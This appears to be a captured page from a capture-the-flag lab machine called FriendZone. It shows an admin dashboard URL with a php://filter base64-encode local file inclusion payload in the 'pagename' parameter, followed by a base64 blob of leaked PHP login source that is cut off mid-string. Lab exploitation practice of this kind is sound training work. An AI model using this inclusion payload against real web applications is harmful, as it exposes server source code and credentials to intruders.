 FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=login
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCgokdXNlcm5hbWUgPSAkX1BPU1RbInVzZXJuYW1lIl07CiRwYXNzd29yZCA9ICRfUE9TVFsicGFzc3dvcmQiXTsKCi8vZWNobyAkdXNlcm5hbWUgPT09ICJhZG1pbiI7Ci8vZWNobyBzdHJjbXAoJHVzZXJuYW1lLCJhZG1pbiIpOwoKa